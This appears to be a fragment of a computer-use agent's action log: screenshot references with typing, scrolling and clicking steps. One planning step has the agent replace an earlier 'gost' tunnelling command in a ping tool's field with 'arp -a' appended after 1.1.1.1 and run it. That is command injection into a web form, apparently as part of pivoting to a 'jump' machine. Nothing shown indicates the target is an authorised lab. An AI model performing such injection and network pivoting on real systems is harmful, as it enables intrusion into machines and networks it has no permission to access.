
{"action": "type", "text": "i на машине jump"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [667, 712], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [667, 712], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [1762, 53]}
Step: Replace the old gost command in Pinger's field with arp -a after 1.1.1.1 and run it
{"action": "left_click", "coordinate": [971, 261]}
